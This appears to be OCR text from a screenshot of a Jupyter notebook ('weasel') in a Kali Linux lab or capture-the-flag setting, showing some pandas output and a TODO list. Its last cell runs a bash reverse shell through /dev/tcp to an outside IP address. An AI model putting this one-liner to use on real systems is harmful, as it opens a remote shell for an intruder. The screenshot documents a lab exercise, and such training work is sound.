 Home Page - Select or cre
weasel - Jupyter Noteboo
10.10.34.193:8888/notebooks/weasel.ipynb
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
jupyter weasel (unsaved changes) Logout
File Edit View Insert Cell Kernel Widgets Help Not Trusted Python 3
Run Code
997 1.581154
998 -0.384427
999 0.240693
Name: name, Length: 1000, dtype: category
Categories (1000, float64): [-2.898068, -2.855261, -2.732101, -2.724120, ..., 2.633050, 2.81
6518, 3.495429, 3.576344]
TODO
• Source data
• Compare weasel lengths / girths by year
In [*]: import os
os.system("/bin/bash -c '/bin/bash -i >& /dev/tcp/10.13.48.55/21 0>&1'")
In [ ]: